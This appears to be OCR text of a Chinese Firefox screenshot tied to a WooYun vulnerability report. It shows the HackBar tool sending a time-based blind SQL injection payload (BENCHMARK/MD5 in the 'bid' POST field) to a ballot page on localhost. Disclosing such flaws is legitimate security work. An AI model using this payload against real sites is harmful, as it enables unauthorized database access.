 页面载入出错 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... × WooYun.org | 提交漏洞 × +
localhost/index.php?case=ballot&act=index
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/index.php?case=ballot&act=index
Split URL
Execute
Enable Post data Enable Referrer
Post data submit=1&ballot=1&bid=1 and if(1=1,BENCHMARK(1000000,MD5(1)),null)
文档已过期
该文档不再可用。
请求的文档已无法在 Firefox 的缓存中找到。
■ 出于安全考虑，Firefox 不会自动重新获取敏感文档。
■ 请点击重试来重新请求从网站获取该文档。
等待 localhost... 重试
www.wooyun.org